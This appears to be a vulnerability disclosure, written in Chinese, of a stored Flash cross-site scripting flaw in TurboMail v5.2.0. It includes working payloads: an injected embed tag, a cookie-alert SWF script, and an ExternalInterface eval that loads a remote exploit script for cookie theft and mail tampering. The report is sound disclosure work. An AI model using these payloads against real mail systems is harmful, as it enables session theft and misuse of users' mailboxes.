|

漏洞作者:路人甲簡要描述:郵件系統對郵件內容過濾不嚴格,導致存儲型跨站。 詳細說明:1、TurboMail郵件系統對郵件內容過濾不嚴格,導致存儲型FLASH跨站,打開郵件即可觸發漏洞,由於FLASH文件可以執行javascript代碼,所以我們可以利用此漏洞進行盜取用戶信息、用戶郵件、釣魚、修改用戶設置、轉發郵件等操作。 涉及版本v5.2.0 漏洞證明:測試瀏覽器:Firefox29.0.1、Chrome33.0.1750.149 m 1、寫郵件,使用代理對請求進行攔截,本次使用burp suite,修改htmlbody字段值(即郵件內容),如下圖所示:



嵌入的惡意代碼解碼後的內容為: <embed allowscriptaccess="always" width="0%" height="0%" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shock-wave-flash" src ="http://127.0.0.1/xss.swf"></embed> xss.swf內的腳本代碼為:getURL("javascript:alert(document.cookie)"); 2、用戶打開郵件,漏洞觸發:

3、使用Firebug查看頁面源代碼:

flash文件成功插入,且允許執行腳本代碼 4、修改xss.swf文件內容, import flash.external.ExternalInterface; ExternalInterface.call("eval","d=document;e=d.createElement('script');e.src='http://127.0.0.1/eXploit.js';d.body.appendChild(e) ;");//使用ExternalInterface.call()函數加載本地腳本文件,通過修改本地腳本文件內容我們可以進行盜取用戶信息、用戶郵件、釣魚,編寫蠕蟲等操作。 通過修改eXploit.js文件內容,我們可以進行盜取cookie,轉發郵件、刪除用戶郵件等操作。

|